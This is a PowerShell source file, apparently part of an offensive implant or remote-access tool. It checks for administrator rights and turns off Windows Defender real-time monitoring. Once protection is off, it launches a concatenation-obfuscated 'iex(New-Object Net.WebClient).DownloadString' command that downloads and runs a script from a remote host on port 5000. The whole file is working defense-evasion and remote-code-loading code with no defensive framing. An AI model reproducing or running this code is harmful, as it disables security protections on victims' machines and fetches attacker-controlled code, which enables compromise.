 1 reference
function invoke-disableDefender{
$ip=$global:remoteip
$id=$global:id
#default values
$good = $false
$results = ""
#disable defender realtime protection
$results = disable-realtime -id $id -ip $ip
if($results.Contains("successfully")){
$good = $true
$uri = "http://" + $ip + ":5000/consola"
$command="iex"+"(n"+"ew"+"-"+"ob"+"ject net"+"."+"we"+"bcl"+"ient)"+"."+"down"+"load"+"str"+"ing('"+$uri+"');consola -id $id"
Start-Process powershell -Argument "-command $command"
}
#Return results
return @{results = $results; success = $good }
}
1 reference
function disable-realtime {
param(
$id,
$ip
)
$isAdmin = [bool](([System.Security.Principal.WindowsIdentity]::GetCurrent()).groups -match "S-1-5-32-544")
#if the windows identity matches the admin group sid
if ($isAdmin){
#disable realtime monitoring
Set-MpPreference -DisableRealtimeMonitoring $true
defenderStatus -id $id -ip $ip
}else { return "Admin privileges required"}
}
1 reference
function defenderStatus {
param(
$id,
$ip
)
#Checks the realtime protection status
$outp = Get-MpPreference | Format-List DisableRealtimeMonitoring | out-string
if ($outp.Contains("True")) {
return "Defender RealTime Protection has been disabled successfully"
} else { return "Defender RealTime Protection couldn´t been disabled" }
}